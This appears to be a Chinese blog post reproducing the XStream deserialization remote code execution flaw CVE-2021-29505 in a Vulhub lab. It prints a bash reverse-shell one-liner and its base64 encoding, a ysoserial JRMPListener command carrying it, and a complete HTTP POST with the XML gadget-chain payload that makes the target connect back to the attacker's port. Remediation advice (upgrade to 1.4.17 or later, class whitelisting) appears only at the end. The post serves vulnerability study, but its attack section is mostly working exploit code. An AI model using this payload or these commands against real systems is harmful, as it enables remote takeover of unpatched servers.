XStream远程代码执行复现(CVE-2021-29505)
链接: https://blog.csdn.net/DTSknanLP.
漏洞描述
XStream是一个轻量级、简单易用的开源Java类库,它主要用于将对象序列化成XML(JSON)或反序列化为对象。
XStream 在解析XML文本时使用黑名单机制来防御反序列化漏洞,但是其 1.4.16 及之前版本黑名单存在缺陷,攻击者可利用sun.rmi.registry.RegistryImpl_Stub构造RMI请求,进而执行任意命令。
一些其他相关漏洞:https://paper.seebug.org/1543/
(本漏洞笔者的观点是:通过POC使得靶机访问攻击机某一端口A,
此时A端口ysoserial实施攻击并监听另一端口B,目标反弹shell至攻击机端口B,完成复现)
测试环境及工具
Ubuntu18.04:IP-192.168.202.141
kali20:IP-192.168.202.128
ysoserial.jar: https://pan.baidu.com/s/1XflBuWFo-RkHUSkMQehLpg/提取码:tbp4
复现过程
Vulhub环境搭建后,进入root用户,然后对应目录下docker-compose up -d
之后访问http://your-ip:8080,将会得到该画面

获取反弹shell
攻击机kali下载好ysoserial.jar后,

bash -i>& /dev/tcp/192.168.202.128/23333 0>&1
进行base64编码后->
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMi4xMjgvMjMzMzMgMD4mMSA=

通过攻击机ysoserial通过某一端口实施攻击(此处为6666)
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections6 “bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMi4xMjgvMjMzMzMgMD4mMSA=}|{base64,-d}|{bash,-i}”

同时监听本地某一个端口(此处笔者为23333)
然后抓包重新访问该网页,将大佬的poc写入,修改其中的evil-ip和原有的端口为攻击端口6666,并将host-ip改为目标靶机
修改后的POC
POST / HTTP/1.1
Host: 192.168.202.141:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 3123
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>192.168.202.128</string>
<int>6666</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>192.168.202.128</host>
<port>6666</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
效果如下:

最终效果:
](https://img-blog.csdnimg.cn/62429139b8124e1a9d3e402b76ddca64.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0RUU2tuYW5MUA==,size_16,color_FFFFFF,t_70)

漏洞修复:
1.XStream官方下载地址
https://x-stream.github.io/download.html
将xstream升级到1.4.17或以上版本。(在maven的/pom.xml中替换高版本xstream)
2.建议使用XStream安全api设置反序列类的白名单。





















 1939
1939











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








